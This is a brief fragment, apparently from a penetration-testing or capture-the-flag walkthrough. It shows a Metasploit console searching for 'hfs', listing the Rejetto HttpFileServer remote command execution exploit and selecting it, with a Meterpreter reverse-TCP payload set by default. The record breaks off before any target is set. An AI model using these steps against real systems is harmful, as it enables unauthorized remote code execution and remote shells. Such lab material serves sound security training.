 msf6 > search hfs
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/git_client_command_exec 2014-12-18 excellent No Malicious Git and Mercurial HTTP Server For CVE-2014-9390
1 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp